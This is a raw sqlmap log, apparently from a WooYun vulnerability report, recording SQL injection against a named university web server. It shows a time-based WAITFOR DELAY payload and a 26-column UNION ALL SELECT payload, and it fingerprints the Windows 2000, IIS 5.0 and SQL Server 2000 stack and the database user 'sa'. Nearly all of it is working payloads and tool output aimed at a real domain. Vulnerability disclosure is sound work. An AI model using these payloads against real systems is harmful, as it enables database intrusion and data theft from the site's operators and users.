 管理员: sqlmap
Payload: id=85&mid=4 WAITFOR DELAY '0:0:5'--&yh=1
Type: UNION query
Title: Generic UNION query (NULL) - 26 columns
Payload: id=85&mid=-9062 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(112)+CHAR(120)+CHAR
(113)+CHAR(65)+CHAR(77)+CHAR(74)+CHAR(120)+CHAR(89)+CHAR(113)+CHAR(77)+CHAR(113)
+CHAR(79)+CHAR(102)+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(122)+CHAR(113),NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &yh=1
---
[00:26:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[00:26:08] [INFO] fetching current user
[00:26:08] [INFO] heuristics detected web page charset 'GB2312'
current user:    'sa'
[00:26:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[00:26:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.shgxda.ecnu.edu.cn'
[*] shutting down at 00:26:09
www.wooyun.org